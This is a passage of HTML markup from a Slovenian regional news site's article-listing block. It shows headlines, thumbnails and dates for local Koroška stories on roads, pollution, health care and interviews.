            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
